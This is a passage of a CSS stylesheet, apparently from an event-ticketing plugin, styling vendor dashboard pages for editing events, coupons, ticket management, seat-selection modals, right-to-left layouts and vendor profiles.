.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
